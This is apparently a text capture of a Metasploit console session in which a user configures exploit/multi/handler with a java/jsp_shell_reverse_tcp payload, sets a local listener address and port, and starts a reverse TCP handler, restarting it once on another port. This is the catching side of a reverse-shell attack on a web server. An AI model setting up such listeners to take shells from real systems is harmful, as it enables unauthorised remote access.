 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.0.0.116
lhost => 10.0.0.116
msf5 exploit(multi/handler) > set lport 444
lport => 444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.116:444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.116:4444